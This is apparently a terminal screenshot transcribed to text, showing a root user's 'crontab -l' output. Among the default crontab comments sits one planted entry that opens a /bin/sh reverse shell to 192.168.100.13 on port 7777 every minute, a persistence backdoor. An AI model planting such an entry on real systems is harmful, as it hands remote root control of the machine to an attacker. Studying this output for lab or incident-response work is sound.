 root@ip-10-0-10-3:~# crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
*/1 * * * *  /bin/sh -i >& /dev/tcp/192.168.100.13/7777 0>&1
# m h  dom mon dow   command
root@ip-10-0-10-3:~#